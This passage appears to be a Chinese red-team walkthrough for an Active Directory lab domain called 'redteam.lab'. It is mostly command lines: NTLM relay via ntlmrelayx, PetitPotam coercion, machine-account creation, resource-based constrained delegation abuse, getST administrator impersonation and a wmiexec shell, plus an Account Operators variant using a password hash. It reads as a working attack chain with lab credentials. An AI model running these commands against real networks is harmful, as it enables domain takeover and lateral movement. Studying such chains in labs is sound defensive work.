
3.使用crackmapexec检查
./crackmapexec smb 192.168.130.1/24 -u administrator -p 'Qq123456..' -M webdav

3.开启端口转发
rportfwd_local 8003 0.0.0.0 80

1.添加RBCD
1.添加域机器QAZ$
python3 addcomputer.py -method SAMR -dc-ip 192.168.130.130 -computer-name QAZ -computer-pass 1qaz@WSX "redteam.lab/carn2:Qq123456.."

2.ntlmrelayx.py监听,添加到QAZ$的基于资源约束委派
python3 ntlmrelayx.py -domain redteam.lab -t ldap://192.168.130.130 --delegate-access --escalate-user QAZ$

3.rfsrpc触发回连
python3 PetitPotam.py -u carn2 -p Qq123456.. -d redteam.lab Win-10@8003/print 192.168.130.100

4.以管理员的名义getst
python3 getST.py -dc-ip 192.168.130.130 -spn cifs/win-10.redteam.lab redteam.lab/QAZ$:'1qaz@WSX' -impersonate administrator
export KRB5CCNAME=administrator.ccache
python3 wmiexec.py -no-pass -k administrator@win-10.redteam.lab -dc-ip 192.168.130.130

Acount Operators
Acount Operators组成员可以修改域内除了dc外其他所有pc的msDS-AllowedToActOnBehalfOfOtherIdentity属性
./main -d redteam.lab --dc 192.168.134.130 -u marry -H 5e95607216d9a4b7654d831beb9ee95c --AccountOperators

addcomputer
python3 addcomputer.py -method SAMR -dc-ip 192.168.134.130 -computer-name evil-op$ -computer-pass Qq123456.. "redteam.lab/op:Qq123456.."

addRBCD
python3 rbcd.py redteam.lab/administrator:Qq123456.. - -delegate-to 'testcomputers$' -delegate-from 'evil-op$' -dc-ip 192.168.134.130

https://killer.wtf/2021/12/16/Pentest02.html
通过iis等以服务权限起的域用户拿到当前域机器最高权限
History
- Created 2023-01-12 12:55
- Published 2022-11-10 12:56
- Updated 2024-10-21 01:38
